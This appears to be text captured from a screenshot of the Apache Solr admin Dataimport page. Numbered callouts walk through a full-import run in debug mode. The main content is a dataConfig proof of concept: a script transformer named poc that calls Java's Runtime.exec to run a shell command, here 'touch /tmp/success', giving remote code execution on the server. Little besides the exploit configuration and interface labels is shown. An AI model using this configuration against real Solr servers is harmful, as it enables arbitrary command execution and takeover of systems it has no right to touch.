 127.0.0.1:8983/solr/#/test/dataimport//dataimport
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
1
test
Overview
Analysis
2
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
3
Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
6
Execute with this Configuration
→
Refresh Status
Auto-Refresh Status
Last Update: 18:02:43
(Duration: 01s)
Requests: 1 1/s, Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
4
Debug-Mode
Reload
5
<dataConfig>
  <dataSource type="URLDataSource"/>
  <script><![CDATA[
          function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
          }
  ]]></script>
  <document>
    <entity name="stackoverflow"
            url="https://stackoverflow.com/feeds/tag/solr"
            processor="XPathEntityProcessor"
            forEach="/feed"
            transformer="script:poc" />
  </document>
</dataConfig>
Raw Debug-Response
Documentation
Issue Tracker
IRC Channel
Community forum
Solr Query Syntax